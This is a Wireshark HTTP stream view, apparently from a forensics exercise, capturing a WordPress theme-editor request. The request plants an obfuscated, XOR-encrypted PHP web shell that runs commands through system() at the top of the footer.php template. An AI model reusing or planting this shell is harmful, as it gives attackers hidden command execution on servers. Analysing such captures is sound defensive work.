 Wireshark · Follow HTTP Stream (tcp.stream eq 67466) · file-5.pcapng
File Edit View Go Capture Analyze Statistics Telep
http.request.method == "POST" && http contains "admin-a
No. Time Source De
2026… 44.572604370 192.168.1.9 19
2033… 44.798797813 192.168.1.9 19
2245… 86.049079158 192.168.1.9 19
2299… 96.745266685 192.168.1.9 19
2316… 102.266362413 192.168.1.9 19
2344… 130.769360259 192.168.1.9 19
2358… 145.695177933 192.168.1.9 19
2358… 146.016460427 192.168.1.9 19
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: 192.168.1.5:7426
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.5:7426/wp-admin/theme-editor.php?file=patterns%2Ffooter.php&theme=twentytwentyfive
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 7121
Origin: http://192.168.1.5:7426
Connection: keep-alive
Cookie: wordpress_c453a63f6ba5895c14a5bcf14c578651=eviladmin%7C1753123832%7CY4hhnWoXOTS71wdQPRaKlxttG4mG7wzVT6Fth04oFKq%7C1ded2ae46933e27
1fe9383a7146aac867442dac0786bc6969c110162025be7ee; wordpress_test_cookie=WP%20Cookie%20check; wordpress_logged_in_c453a63f6ba5895c14a5bcf
14c578651=eviladmin%7C1753123832%7CY4hhnWoXOTS71wdQPRaKlxttG4mG7wzVT6Fth04oFKq%7Cc039a2d08c9c3148ab39850634351b2a2683acf71f204461bf44368e
3740a11a; wp-settings-time-2=1752954284
Priority: u=0
nonce=f295f3e78f&_wp_http_referer=%2Fwp-admin%2Ftheme-editor.php%3Ffile%3Dpatterns%252Ffooter.php%26theme%3Dtwentytwentyfive&newcontent=%
3C%3Fphp%0A%0Agoto+x6kM1%3B+T1F5b%3A+if+(isset(%24_REQUEST%5B%22%5C143%5C60%5C115%5C141%5C116%5C144%22%5D)+%26%26+!empty(%24_REQUEST%5B%2
2%5Cx63%5Cx30%5C115%5Cx61%5C116%5C144%22%5D))+%7B+%24key+%3D+1337+%25+256%3B+%24encrypted+%3D+base64_decode(%24_REQUEST%5B%22%5Cx63%5C60%
5C115%5C141%5C116%5C144%22%5D)%3B+%24decrypted+%3D+xor_cipher(%24encrypted%2C+%24key)%3B+ob_start()%3B+system(%24decrypted)%3B+%24output+
%3D+ob_get_clean()%3B+%24encrypted_output+%3D+xor_cipher(%24output%2C+%24key)%3B+echo+base64_encode(%24encrypted_output)%3B+%7D+goto+LYWU
x%3B+x6kM1%3A+function+xor_cipher(%24data%2C+%24key)+%7B+%24out+%3D+''%3B+for+(%24i+%3D+0%3B+%24i+%3C+strlen(%24data)%3B+%24i%2B%2B)+%7B+
%24out+.%3D+%24data%5B%24i%5D+%5E+chr(%24key)%3B+%7D+return+%24out%3B+%7D+goto+T1F5b%3B+LYWUx%3A%0A%2F**%0A+*+Title%3A+Footer%0A+*+Slug%3
A+twentytwentyfive%2Ffooter%0A+*+Categories%3A+footer%0A+*+Block+Types%3A+core%2Ftemplate-part%2Ffooter%0A+*+Description%3A+Footer+column
s+with+logo%2C+title%2C+tagline+and+links.%0A+*%0A+*+%40package+WordPress%0A+*+%40subpackage+Twenty_Twenty_Five%0A+*+%40since+Twenty+Twen
ty-Five+1.0%0A+*%2F%0A%0A%3F%3E%0A%3C!--+wp%3Agroup+%7B%22style%22%3A%7B%22spacing%22%3A%7B%22padding%22%3A%7B%22top%22%3A%22var%3Apreset
%7Cspacing%7C60%22%2C%22bottom%22%3A%22var%3Apreset%7Cspacing%7C50%22%7D%7D%7D%2C%22layout%22%3A%7B%22type%22%3A%22constrained%22%7D%7D+-
-%3E%0A%3Cdiv+class%3D%22wp-block-group%22+style%3D%22padding-top%3Avar(--wp--preset--spacing--60)%3Bpadding-bottom%3Avar(--wp--preset--s
pacing--50)%22%3E%0A%09%3C!--+wp%3Agroup+%7B%22align%22%3A%22wide%22%2C%22layout%22%3A%7B%22type%22%3A%22default%22%7D%7D+--%3E%0A%09%3Cd
iv+class%3D%22wp-block-group+alignwide%22%3E%0A%09%09%3C!--+wp%3Asite-logo+%2F--%3E%0A%0A%09%09%3C!--+wp%3Agroup+%7B%22align%22%3A%22full
%22%2C%22layout%22%3A%7B%22type%22%3A%22flex%22%2C%22flexWrap%22%3A%22wrap%22%2C%22justifyContent%22%3A%22space-between%22%2C%22verticalA
lignment%22%3A%22top%22%7D%7D+--%3E%0A%09%09%3Cdiv+class%3D%22wp-block-group+alignfull%22%3E%0A%09%09%09%3C!--+wp%3Acolumns+--%3E%0A%09%0
9%09%3Cdiv+class%3D%22wp-block-columns%22%3E%0A%09%09%09%09%3C!--+wp%3Acolumn+%7B%22width%22%3A%22100%25%22%7D+--%3E%0A%09%09%09%09%3Cdiv
+class%3D%22wp-block-column%22+style%3D%22flex-basis%3A100%25%22%3E%3C!--+wp%3Asite-title+%7B%22level%22%3A2%7D+%2F--%3E%0A%0A%09%09%09%0
9%3C!--+wp%3Asite-tagline+%2F--%3E%0A%09%09%09%09%3C%2Fdiv%3E%0A%09%09%09%09%3C!--+%2Fwp%3Acolumn+--%3E%0A%0A%09%09%09%09%3C!--+wp%3Acolu
mn+%7B%22width%22%3A%22%22%7D+--%3E%0A%09%09%09%09%3Cdiv+class%3D%22wp-block-column%22%3E%0A%09%09%09%09%09%3C!--+wp%3Aspacer+%7B%22heigh
t%22%3A%22var%3Apreset%7Cspacing%7C40%22%2C%22width%22%3A%220px%22%7D+--%3E%0A%09%09%09%09%09%3Cdiv+style%3D%22height%3Avar(--wp--preset-
-spacing--40)%3Bwidth%3A0px%22+aria-hidden%3D%22true%22+class%3D%22wp-block-spacer%22%3E%3C%2Fdiv%3E%0A%09%09%09%09%09%3C!--+%2Fwp%3Aspac
er+--%3E%0A%09%09%09%09%3C%2Fdiv%3E%0A%09%09%09%09%3C!--+%2Fwp%3Acolumn+--%3E%0A%09%09%09%3C%2Fdiv%3E%0A%09%09%09%3C!--+%2Fwp%3Acolumns+-
-%3E%0A%0A%09%09%09%3C!--+wp%3Agroup+%7B%22style%22%3A%7B%22spacing%22%3A%7B%22blockGap%22%3A%22var%3Apreset%7Cspacing%7C80%22%7D%7D%2C%2
2layout%22%3A%7B%22type%22%3A%22flex%22%2C%22flexWrap%22%3A%22wrap%22%2C%22verticalAlignment%22%3A%22top%22%2C%22justifyContent%22%3A%22s
pace-between%22%7D%7D+--%3E%0A%09%09%09%3Cdiv+class%3D%22wp-block-group%22%3E%0A%09%09%09%09%3C!--+wp%3Anavigation+%7B%22overlayMenu%22%3
A%22never%22%2C%22layout%22%3A%7B%22type%22%3A%22flex%22%2C%22orientation%22%3A%22vertical%22%7D%7D+--%3E%0A%09%09%09%09%09%3C!--+wp%3Ana
vigation-link+%7B%22label%22%3A%22%3C%3Fphp+esc_html_e(+'Blog'%2C+'twentytwentyfive'+)%3B+%3F%3E%22%2C%22url%22%3A%22%23%22%7D+%2F--%3E%0
A%0A%09%09%09%09%09%3C!--+wp%3Anavigation-link+%7B%22label%22%3A%22%3C%3Fphp+esc_html_e(+'About'%2C+'twentytwentyfive'+)%3B+%3F%3E%22%2C%
22url%22%3A%22%23%22%7D+%2F--%3E%0A%0A%09%09%09%09%09%3C!--+wp%3Anavigation-link+%7B%22label%22%3A%22%3C%3Fphp+esc_html_e(+'FAQs'%2C+'twe
ntytwentyfive'+)%3B+%3F%3E%22%2C%22url%22%3A%22%23%22%7D+%2F--%3E%0A%0A%09%09%09%09%09%3C!--+wp%3Anavigation-link+%7B%22label%22%3A%22%3C
Frame 231687: 929 bytes on wire (7432 bits)
Ethernet II, Src: RfLinkTechno_20:1b:d9 (38
Internet Protocol Version 4, Src: 192.168.1
Transmission Control Protocol, Src Port: 548
[2 Reassembled TCP Segments (8103 bytes): #2
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-fo
Packet 231687. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (8,650 bytes) Show as ASCII No delta times Stream 67466
Find: Case sensitive Find Next
Filter Out This Stream Print Save as… Back Close Help